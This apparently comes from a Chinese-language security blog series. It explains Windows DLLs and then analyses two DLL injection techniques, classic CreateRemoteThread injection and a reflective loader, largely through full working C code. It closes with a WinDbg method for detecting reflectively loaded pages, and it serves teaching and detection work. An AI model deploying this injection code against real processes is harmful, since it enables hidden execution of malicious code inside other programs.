Dynamic Link Library (DLL) 其實就是在 Windows 上的函式庫 (Library),可以將程式碼分散至 DLL 達到模組化。除此之外,DLL 在執行期間會被動態載入,在開發 Windows Application 時使用到的 Windows API 都會是透過載入 DLL 使用。
以下是一個簡單的 DLL 實作:
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
extern "C" __declspec(dllexport) void ExportFunc1() // 這個會宣告 export function
{
MessageBoxW(0, L"ExportFunc1", L"Hello World!", 0);
}
編譯後的 PE 在 CFF Explorer 中的 ExportAddressTable

裡面有剛剛宣告的 ExportFunc1,並且 Ordinal 為 1。
接著可以透過以下指令呼叫 DLL 的 export function
rundll32.exe .\msgbox.dll,ExportFunc1

接著,要介紹的是 DLL Injection。
DLL Injection 意思是將惡意的程式碼 DLL 當中,並且想辦法讓受害者 Process 載入惡意的 DLL。
而 Injection 的實作在 GitHub 上有非常多的專案,其中我選擇參考這個專案 來介紹,因為看起來蠻有潛力在接續開發成為一套完整的測試工具,以下我選擇了專案中的兩種 DLL Injection 手法進行分析。
Classic DLL Injection 主要是透過 OpenProcess 取得 Victim’s Process Handle 後,在 Victim’s process 分配一塊空間寫入要 inject 的 DLL 路徑,最後透過 CreateRemoteThread 在 Victim’s process 開啟一條 thread 執行 LoadLibrary 載入要 inject 的 DLL。
DWORD demoCreateRemoteThreadW(PCWSTR pszLibFile, DWORD dwProcessId)
{
// Calculate the number of bytes needed for the DLL's pathname
DWORD dwSize = (lstrlenW(pszLibFile) + 1) * sizeof(wchar_t);
// Get process handle passing in the process ID
HANDLE hProcess = OpenProcess(
PROCESS_QUERY_INFORMATION |
PROCESS_CREATE_THREAD |
PROCESS_VM_OPERATION |
PROCESS_VM_WRITE,
FALSE, dwProcessId);
if (hProcess == NULL)
{
wprintf(TEXT("[-] Error: Could not open process for PID (%d).\n"), dwProcessId);
return(1);
}
// Allocate space in the remote process for the pathname
LPVOID pszLibFileRemote = (PWSTR)VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT, PAGE_READWRITE);
if (pszLibFileRemote == NULL)
{
wprintf(TEXT("[-] Error: Could not allocate memory inside PID (%d).\n"), dwProcessId);
return(1);
}
// Copy the DLL's pathname to the remote process address space
DWORD n = WriteProcessMemory(hProcess, pszLibFileRemote, pszLibFile, dwSize, NULL);
if (n == 0)
{
wprintf(TEXT("[-] Error: Could not write any bytes into the PID [%d] address space.\n"), dwProcessId);
return(1);
}
// Get the real address of LoadLibraryW in Kernel32.dll
PTHREAD_START_ROUTINE pfnThreadRtn = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kernel32")), "LoadLibraryW");
if (pfnThreadRtn == NULL)
{
wprintf(TEXT("[-] Error: Could not find LoadLibraryW function inside kernel32.dll library.\n"));
return(1);
}
// Create a remote thread that calls LoadLibraryW(DLLPathname)
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, pfnThreadRtn, pszLibFileRemote, 0, NULL);
if (hThread == NULL)
{
wprintf(TEXT("[-] Error: Could not create the Remote Thread.\n"));
return(1);
}
else
wprintf(TEXT("[+] Success: DLL injected via CreateRemoteThread().\n"));
// Wait for the remote thread to terminate
WaitForSingleObject(hThread, INFINITE);
// Free the remote memory that contained the DLL's pathname and close Handles
if (pszLibFileRemote != NULL)
VirtualFreeEx(hProcess, pszLibFileRemote, 0, MEM_RELEASE);
if (hThread != NULL)
CloseHandle(hThread);
if (hProcess != NULL)
CloseHandle(hProcess);
return(0);
}
執行結果:

下一個要介紹的是 Reflective Loader,這邊就會用到我們在前面介紹的 PE Format。因為 code 太多有點難完全貼上,所以就用示意圖來代替:
步驟上大致上是這樣:

和 Classic DLL Injection 最大的差別是 Reflective Loader 會實作 loading 自己到受害者 process 當中,而不是依靠 LoadLibrary 。
在步驟 6 中,ReflectiveLoader 會執行以下步驟:
計算在 Victim’s process memory 中的 malicious.dll 的 image base
// STEP 0: calculate our images current base address
// we will start searching backwards from our callers return address.
uiLibraryAddress = caller();
// loop through memory backwards searching for our images base address
// we dont need SEH style search as we shouldnt generate any access violations with this
while( TRUE )
{
if( ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_magic == IMAGE_DOS_SIGNATURE )
{
uiHeaderValue = ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;
// some x64 dll's can trigger a bogus signature (IMAGE_DOS_SIGNATURE == 'POP r10'),
// we sanity check the e_lfanew with an upper threshold value of 1024 to avoid problems.
if( uiHeaderValue >= sizeof(IMAGE_DOS_HEADER) && uiHeaderValue < 1024 )
{
uiHeaderValue += uiLibraryAddress;
// break if we have found a valid MZ/PE header
if( ((PIMAGE_NT_HEADERS)uiHeaderValue)->Signature == IMAGE_NT_SIGNATURE )
break;
}
}
uiLibraryAddress--;
}
從 Victim’s process 的 PEB 尋找 malicious.dll 會用到的 Windows API address
// STEP 1: process the kernels exports for the functions our loader needs...
// get the Process Enviroment Block
#ifdef WIN_X64
uiBaseAddress = __readgsqword( 0x60 );
#else
#ifdef WIN_X86
uiBaseAddress = __readfsdword( 0x30 );
#else WIN_ARM
...
#endif
#endif
// get the processes loaded modules. ref: http://msdn.microsoft.com/en-us/library/aa813708(VS.85).aspx
uiBaseAddress = (ULONG_PTR)((_PPEB)uiBaseAddress)->pLdr;
// get the first entry of the InMemoryOrder module list
uiValueA = (ULONG_PTR)((PPEB_LDR_DATA)uiBaseAddress)->InMemoryOrderModuleList.Flink;
InMemoryOrderModuleList 可以尋找所有被載入 Victim’s process 的 DLL while( uiValueA )
{
// get pointer to current modules name (unicode string)
uiValueB = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)uiValueA)->BaseDllName.pBuffer;
// set bCounter to the length for the loop
usCounter = ((PLDR_DATA_TABLE_ENTRY)uiValueA)->BaseDllName.Length;
// clear uiValueC which will store the hash of the module name
uiValueC = 0;
// compute the hash of the module name...
do
{
uiValueC = ror( (DWORD)uiValueC );
// normalize to uppercase if the madule name is in lowercase
if( *((BYTE *)uiValueB) >= 'a' )
uiValueC += *((BYTE *)uiValueB) - 0x20;
else
uiValueC += *((BYTE *)uiValueB);
uiValueB++;
} while( --usCounter );
// compare the hash with that of kernel32.dll
if( (DWORD)uiValueC == KERNEL32DLL_HASH )
{
// get this modules base address
uiBaseAddress = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)uiValueA)->DllBase;
// get the VA of the modules NT Header
uiExportDir = uiBaseAddress + ((PIMAGE_DOS_HEADER)uiBaseAddress)->e_lfanew;
// uiNameArray = the address of the modules export directory entry
uiNameArray = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];
// get the VA of the export directory
uiExportDir = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress );
// get the VA for the array of name pointers
uiNameArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNames );
// get the VA for the array of name ordinals
uiNameOrdinals = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNameOrdinals );
usCounter = 3;
// loop while we still have imports to find
while( usCounter > 0 )
{
// compute the hash values for this function name
dwHashValue = hash( (char *)( uiBaseAddress + DEREF_32( uiNameArray ) ) );
// if we have found a function we want we get its virtual address
if( dwHashValue == LOADLIBRARYA_HASH || dwHashValue == GETPROCADDRESS_HASH || dwHashValue == VIRTUALALLOC_HASH )
{
// get the VA for the array of addresses
uiAddressArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );
// use this functions name ordinal as an index into the array of name pointers
uiAddressArray += ( DEREF_16( uiNameOrdinals ) * sizeof(DWORD) );
// store this functions VA
if( dwHashValue == LOADLIBRARYA_HASH )
pLoadLibraryA = (LOADLIBRARYA)( uiBaseAddress + DEREF_32( uiAddressArray ) );
else if( dwHashValue == GETPROCADDRESS_HASH )
pGetProcAddress = (GETPROCADDRESS)( uiBaseAddress + DEREF_32( uiAddressArray ) );
else if( dwHashValue == VIRTUALALLOC_HASH )
pVirtualAlloc = (VIRTUALALLOC)( uiBaseAddress + DEREF_32( uiAddressArray ) );
// decrement our counter
usCounter--;
}
// get the next exported function name
uiNameArray += sizeof(DWORD);
// get the next exported function name ordinal
uiNameOrdinals += sizeof(WORD);
}
}
else if( (DWORD)uiValueC == NTDLLDLL_HASH )
{
// get this modules base address
uiBaseAddress = (ULONG_PTR)((PLDR_DATA_TABLE_ENTRY)uiValueA)->DllBase;
// get the VA of the modules NT Header
uiExportDir = uiBaseAddress + ((PIMAGE_DOS_HEADER)uiBaseAddress)->e_lfanew;
// uiNameArray = the address of the modules export directory entry
uiNameArray = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];
// get the VA of the export directory
uiExportDir = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress );
// get the VA for the array of name pointers
uiNameArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNames );
// get the VA for the array of name ordinals
uiNameOrdinals = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfNameOrdinals );
usCounter = 1;
// loop while we still have imports to find
while( usCounter > 0 )
{
// compute the hash values for this function name
dwHashValue = hash( (char *)( uiBaseAddress + DEREF_32( uiNameArray ) ) );
// if we have found a function we want we get its virtual address
if( dwHashValue == NTFLUSHINSTRUCTIONCACHE_HASH )
{
// get the VA for the array of addresses
uiAddressArray = ( uiBaseAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );
// use this functions name ordinal as an index into the array of name pointers
uiAddressArray += ( DEREF_16( uiNameOrdinals ) * sizeof(DWORD) );
// store this functions VA
if( dwHashValue == NTFLUSHINSTRUCTIONCACHE_HASH )
pNtFlushInstructionCache = (NTFLUSHINSTRUCTIONCACHE)( uiBaseAddress + DEREF_32( uiAddressArray ) );
// decrement our counter
usCounter--;
}
// get the next exported function name
uiNameArray += sizeof(DWORD);
// get the next exported function name ordinal
uiNameOrdinals += sizeof(WORD);
}
}
// we stop searching when we have found everything we need.
if( pLoadLibraryA && pGetProcAddress && pVirtualAlloc && pNtFlushInstructionCache )
break;
// get the next entry
uiValueA = DEREF( uiValueA );
}
解下來的 case switch 是透過比對 name hash 尋找 kernel32.dll 和 ntdll.dll 所在的 LDR_DATA_TABLE_ENTRY
LDR_DATA_TABLE_ENTRY→DllBase 會記錄 DLL 在 memory 的 base address
接下來,從 NT Header→OptionalHeader.DataDirectory 找到 ExportAddressTable
再從 ExportAddressTable 列舉所有的 export function,ExportAddressTable 的結構會長這樣
typedef struct _IMAGE_EXPORT_DIRECTORY {
DWORD Characteristics;
DWORD TimeDateStamp;
WORD MajorVersion;
WORD MinorVersion;
DWORD Name;
DWORD Base;
DWORD NumberOfFunctions;
DWORD NumberOfNames;
DWORD AddressOfFunctions; // RVA of array
DWORD AddressOfNames; // RVA of array
DWORD AddressOfNameOrdinals; // RVA of array
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
AddressOfFunctions 、 AddressOfNames 、 AddressOfNameOrdinals 會分別只向3個 array透過比對 name hash 尋找 kernel32.dll 的 LoadLibrary, GetProcAddress, VirtualAlloc 和 ntdll.dll 的 NtFlushInstructionCache
根據 malicious.dll 的 NT Header→OptionalHeader.SizeOfImage 在 Victim’s procss 分配 memory
// STEP 2: load our image into a new permanent location in memory...
// get the VA of the NT Header for the PE to be loaded
uiHeaderValue = uiLibraryAddress + ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;
// allocate all the memory for the DLL to be loaded into. we can load at any address because we will
// relocate the image. Also zeros all memory and marks it as READ, WRITE and EXECUTE to avoid any problems.
uiBaseAddress = (ULONG_PTR)pVirtualAlloc( NULL, ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.SizeOfImage, MEM_RESERVE|MEM_COMMIT, PAGE_EXECUTE_READWRITE );
// we must now copy over the headers
uiValueA = ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.SizeOfHeaders;
uiValueB = uiLibraryAddress;
uiValueC = uiBaseAddress;
while( uiValueA-- )
*(BYTE *)uiValueC++ = *(BYTE *)uiValueB++;
載入所有的 sections
// STEP 3: load in all of our sections...
// uiValueA = the VA of the first section
uiValueA = ( (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader + ((PIMAGE_NT_HEADERS)uiHeaderValue)->FileHeader.SizeOfOptionalHeader );
// itterate through all sections, loading them into memory.
uiValueE = ((PIMAGE_NT_HEADERS)uiHeaderValue)->FileHeader.NumberOfSections;
while( uiValueE-- )
{
// uiValueB is the VA for this section
uiValueB = ( uiBaseAddress + ((PIMAGE_SECTION_HEADER)uiValueA)->VirtualAddress );
// uiValueC if the VA for this sections data
uiValueC = ( uiLibraryAddress + ((PIMAGE_SECTION_HEADER)uiValueA)->PointerToRawData );
// copy the section over
uiValueD = ((PIMAGE_SECTION_HEADER)uiValueA)->SizeOfRawData;
while( uiValueD-- )
*(BYTE *)uiValueB++ = *(BYTE *)uiValueC++;
// get the VA of the next section
uiValueA += sizeof( IMAGE_SECTION_HEADER );
}
載入 ImportAddressTable,並且載入需要 import 的 DLL 和 functions
// STEP 4: process our images import table...
// uiValueB = the address of the import directory
uiValueB = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_IMPORT ];
// we assume their is an import table to process
// uiValueC is the first entry in the import table
uiValueC = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiValueB)->VirtualAddress );
// itterate through all imports
while( ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->Name )
{
// use LoadLibraryA to load the imported module into memory
uiLibraryAddress = (ULONG_PTR)pLoadLibraryA( (LPCSTR)( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->Name ) );
// uiValueD = VA of the OriginalFirstThunk
uiValueD = ( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->OriginalFirstThunk );
// uiValueA = VA of the IAT (via first thunk not origionalfirstthunk)
uiValueA = ( uiBaseAddress + ((PIMAGE_IMPORT_DESCRIPTOR)uiValueC)->FirstThunk );
// itterate through all imported functions, importing by ordinal if no name present
while( DEREF(uiValueA) )
{
// sanity check uiValueD as some compilers only import by FirstThunk
if( uiValueD && ((PIMAGE_THUNK_DATA)uiValueD)->u1.Ordinal & IMAGE_ORDINAL_FLAG )
{
// get the VA of the modules NT Header
uiExportDir = uiLibraryAddress + ((PIMAGE_DOS_HEADER)uiLibraryAddress)->e_lfanew;
// uiNameArray = the address of the modules export directory entry
uiNameArray = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiExportDir)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_EXPORT ];
// get the VA of the export directory
uiExportDir = ( uiLibraryAddress + ((PIMAGE_DATA_DIRECTORY)uiNameArray)->VirtualAddress );
// get the VA for the array of addresses
uiAddressArray = ( uiLibraryAddress + ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->AddressOfFunctions );
// use the import ordinal (- export ordinal base) as an index into the array of addresses
uiAddressArray += ( ( IMAGE_ORDINAL( ((PIMAGE_THUNK_DATA)uiValueD)->u1.Ordinal ) - ((PIMAGE_EXPORT_DIRECTORY )uiExportDir)->Base ) * sizeof(DWORD) );
// patch in the address for this imported function
DEREF(uiValueA) = ( uiLibraryAddress + DEREF_32(uiAddressArray) );
}
else
{
// get the VA of this functions import by name struct
uiValueB = ( uiBaseAddress + DEREF(uiValueA) );
// use GetProcAddress and patch in the address for this imported function
DEREF(uiValueA) = (ULONG_PTR)pGetProcAddress( (HMODULE)uiLibraryAddress, (LPCSTR)((PIMAGE_IMPORT_BY_NAME)uiValueB)->Name );
}
// get the next imported function
uiValueA += sizeof( ULONG_PTR );
if( uiValueD )
uiValueD += sizeof( ULONG_PTR );
}
// get the next import
uiValueC += sizeof( IMAGE_IMPORT_DESCRIPTOR );
}
處理 Relocation
// STEP 5: process all of our images relocations...
// calculate the base address delta and perform relocations (even if we load at desired image base)
uiLibraryAddress = uiBaseAddress - ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.ImageBase;
// uiValueB = the address of the relocation directory
uiValueB = (ULONG_PTR)&((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.DataDirectory[ IMAGE_DIRECTORY_ENTRY_BASERELOC ];
// check if their are any relocations present
if( ((PIMAGE_DATA_DIRECTORY)uiValueB)->Size )
{
// uiValueC is now the first entry (IMAGE_BASE_RELOCATION)
uiValueC = ( uiBaseAddress + ((PIMAGE_DATA_DIRECTORY)uiValueB)->VirtualAddress );
// and we itterate through all entries...
while( ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock )
{
// uiValueA = the VA for this relocation block
uiValueA = ( uiBaseAddress + ((PIMAGE_BASE_RELOCATION)uiValueC)->VirtualAddress );
// uiValueB = number of entries in this relocation block
uiValueB = ( ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock - sizeof(IMAGE_BASE_RELOCATION) ) / sizeof( IMAGE_RELOC );
// uiValueD is now the first entry in the current relocation block
uiValueD = uiValueC + sizeof(IMAGE_BASE_RELOCATION);
// we itterate through all the entries in the current block...
while( uiValueB-- )
{
// perform the relocation, skipping IMAGE_REL_BASED_ABSOLUTE as required.
// we dont use a switch statement to avoid the compiler building a jump table
// which would not be very position independent!
if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_DIR64 )
*(ULONG_PTR *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += uiLibraryAddress;
else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_HIGHLOW )
*(DWORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += (DWORD)uiLibraryAddress;
#ifdef WIN_ARM
...
#endif
else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_HIGH )
*(WORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += HIWORD(uiLibraryAddress);
else if( ((PIMAGE_RELOC)uiValueD)->type == IMAGE_REL_BASED_LOW )
*(WORD *)(uiValueA + ((PIMAGE_RELOC)uiValueD)->offset) += LOWORD(uiLibraryAddress);
// get the next entry in the current relocation block
uiValueD += sizeof( IMAGE_RELOC );
}
// get the next entry in the relocation directory
uiValueC = uiValueC + ((PIMAGE_BASE_RELOCATION)uiValueC)->SizeOfBlock;
}
}
回傳完成載入的 malicious.dll 的 DllMain address
// STEP 6: call our images entry point
// uiValueA = the VA of our newly loaded DLL/EXE's entry point
uiValueA = ( uiBaseAddress + ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.AddressOfEntryPoint );
// We must flush the instruction cache to avoid stale code being used which was updated by our relocation processing.
pNtFlushInstructionCache( (HANDLE)-1, NULL, 0 );
// call our respective entry point, fudging our hInstance value
#ifdef REFLECTIVEDLLINJECTION_VIA_LOADREMOTELIBRARYR
// if we are injecting a DLL via LoadRemoteLibraryR we call DllMain and pass in our parameter (via the DllMain lpReserved parameter)
((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL_PROCESS_ATTACH, lpParameter );
#else
// if we are injecting an DLL via a stub we call DllMain with no parameter
((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL_PROCESS_ATTACH, NULL );
#endif
// STEP 8: return our new entry point address so whatever called us can call DllMain() if needed.
return uiValueA;
執行結果:

從 Windbg 的指令 !address 可以找到某個 page 的屬性是 RWX

page 的前兩個 bytes 是 MZ,這個對應了 Step 3 的 VirtualAlloc,而且 size 還是 0x8000,對應到 malicious.dll 的 SizeOfImage 也是 0x8000

之後只要對這個 page 的內容比對就能判斷這個是不是被 Reflective Loader 載入的 page
以上就是 Classic DLL Injection 和 Reflective Loader。下一篇我將會介紹 shellcodeing!
